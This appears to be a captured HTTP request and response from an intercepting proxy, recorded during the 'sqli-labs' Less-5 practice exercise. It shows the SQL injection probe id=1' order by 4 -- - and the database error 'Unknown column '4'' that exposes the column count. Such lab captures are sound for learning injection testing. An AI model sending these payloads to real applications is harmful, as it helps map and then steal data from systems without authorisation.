 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+order+by+4+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Unknown column '4' in 'order clause'